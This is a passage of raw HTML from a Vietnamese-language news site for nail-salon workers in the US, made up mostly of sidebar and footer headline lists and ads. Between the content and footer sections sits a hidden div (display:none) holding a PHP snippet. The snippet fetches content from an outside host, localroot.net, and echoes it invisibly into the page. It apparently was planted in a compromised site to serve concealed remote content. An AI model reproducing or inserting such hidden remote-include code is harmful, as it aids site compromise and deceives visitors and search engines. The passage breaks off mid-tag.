                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">Dấu hiệu Mỹ &#8211; châu Âu chia rẽ vì xung đột Ukraine</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">
